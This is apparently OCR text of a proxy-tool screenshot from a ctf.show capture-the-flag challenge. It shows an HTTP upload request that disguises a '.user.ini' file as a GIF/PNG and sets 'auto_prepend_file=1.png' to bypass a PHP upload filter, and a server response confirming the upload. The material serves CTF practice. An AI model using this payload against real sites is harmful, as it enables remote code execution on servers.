 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
POST /upload.php HTTP/1.1
Host: 79559e1f-2845-46e7-ad9b-569f5eb56983.challenge.ctf.show
Content-Length : 212
Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="100"
Accept : application/json, text/javascript, */*; q=0.01
Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary23bNxOK6xZFEOfaW
X-Requested-With : XMLHttpRequest
Sec-Ch-Ua-Mobile : ?0
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
Sec-Ch-Ua-Platform : "Windows"
Origin :
https://79559e1f-2845-46e7-ad9b-569f5eb56983.challenge.ctf.show
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : cors
Sec-Fetch-Dest : empty
Referer :
https://79559e1f-2845-46e7-ad9b-569f5eb56983.challenge.ctf.show/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundary23bNxOK6xZFEOfaW
Content-Disposition : form-data ; name ="file "; filename =".user.ini "
Content-Type : image/png
GIF89a
auto_prepend_file=1.png
------WebKitFormBoundary23bNxOK6xZFEOfaW--
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.20.1
3 Date : Sun, 26 Jan 2025 13:49:11 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Access-Control-Allow-Methods : GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials : true
9 Access-Control-Expose-Headers :
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers :
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modi
fied-Since,Cache-Control,Content-Type,Authorization,x-auth-token,
Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age : 1728000
12 Content-Length : 36
13
14 {"code":0,"msg":"upload\/.user.ini"}
Inspector
Request Attr
Request Que
Request Boo
Request Coo
请求头(Requ
Response He